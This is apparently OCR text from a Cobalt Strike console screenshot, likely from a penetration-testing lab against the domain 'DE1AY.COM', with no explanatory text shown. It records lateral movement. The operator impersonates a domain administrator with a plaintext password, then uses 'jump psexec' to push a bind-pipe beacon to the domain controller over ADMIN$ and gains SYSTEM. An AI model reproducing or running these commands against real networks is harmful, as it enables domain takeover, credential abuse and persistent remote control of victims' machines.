 CS 4.4 K8gege
Cobalt Strike View Attacks Reporting Help
de1ay *
WEB @ 5488
SYSTEM *
WEB @ 4204
SYSTEM *
DC @ 1276
Event Log X Beacon 10.10.10.80@3360 X Beacon 10.10.10.80@4204 X
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token DE1AY.COM\Administrator 1qaz@WSX
[*] Tasked beacon to create a token for DE1AY.COM\Administrator
beacon> jump psexec dc dc
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_87) on dc via Service Control Manager (\\dc\ADMIN$\b7f9cbf.exe)
[+] host called home, sent: 287636 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
[WEB] SYSTEM */4204 last: 606ms
beacon>